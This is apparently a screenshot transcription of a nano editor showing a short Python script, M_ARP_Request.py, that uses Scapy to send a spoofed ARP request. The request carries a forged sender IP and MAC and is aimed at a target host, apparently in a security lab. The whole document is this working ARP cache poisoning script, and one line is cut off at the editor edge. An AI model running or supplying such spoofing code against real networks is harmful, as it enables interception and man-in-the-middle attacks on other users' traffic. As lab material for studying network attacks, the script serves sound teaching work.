 GNU nano 4.8 M_ARP_Request.py
#!/usr/bin/env python3
from scapy.all import *
# IP Target HOST A
IP_target = "10.9.0.5"
MAC_target = "02:42:0a:09:00:05"
# IP SPOOFED HOST B
IP_spoofed = "10.9.0.6"
MAC_spoofed = "02:42:0a:09:00:69"
print(f"\nSENDING SPOOFED ARP REQUEST......\n")
# Create an ARP request packet
arp_request = Ether(dst=MAC_target, src=MAC_spoofed)/ARP(psrc=IP_spoofed, hwsrc=MAC_spoofed, pdst=IP_>
# Send the ARP request packet
sendp(arp_request, verbose=0)  # Set verbose=0 to suppress Scapy's output
print(f"\nARP REQUEST SENT SUCCESSFULLY.\n\n")